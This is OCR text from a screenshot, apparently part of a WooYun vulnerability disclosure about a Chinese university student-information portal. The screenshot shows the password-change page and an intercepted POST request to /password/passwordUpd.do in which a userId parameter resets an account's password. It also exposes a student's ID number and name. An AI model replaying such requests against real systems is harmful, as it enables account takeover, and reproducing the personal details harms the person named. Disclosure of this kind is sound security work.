 培养进展
学生电子档案
学籍信息
制定培养计划
选课系统
我的课表
查看课程成绩
等级考试
论文开题
中期考核
论文答辩
学位授予
毕业信息
公共信息查询
校历安排
我的报表
修改密码
密码
用户名 2012051252
真实姓名 白瑞
请输入你的新密码 ••••••••
请确认你的新密码 ••••••••
确
Raw Params Headers Hex
POST /password/passwordUpd.do HTTP/1.1
Host: 210.27.80.44
Proxy-Connection: keep-alive
Content-Length: 54
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xm
Origin: http://210.27.80.44
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/5
Content-Type: application/x-www-form-urlencoded
Referer: http://210.27.80.44/password/passwordList.do?
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=412AE58ACD7D8315AB8109E8BEA8F602.T5
userId=2&password=justtest&passwordagain=justtest
www.wooyun.org